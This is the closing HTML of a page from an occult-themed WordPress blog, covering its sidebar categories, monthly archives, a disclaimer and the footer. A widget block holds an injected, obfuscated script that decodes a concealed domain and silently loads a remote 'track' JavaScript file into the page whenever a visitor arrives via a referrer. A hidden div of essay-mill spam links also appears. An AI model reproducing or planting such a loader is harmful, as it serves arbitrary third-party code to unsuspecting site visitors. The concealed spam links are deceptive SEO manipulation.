	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,677)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(7)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>